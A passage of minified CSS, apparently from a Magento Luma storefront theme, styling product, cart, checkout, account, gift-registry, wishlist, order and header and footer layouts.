.price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#006bb4}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist 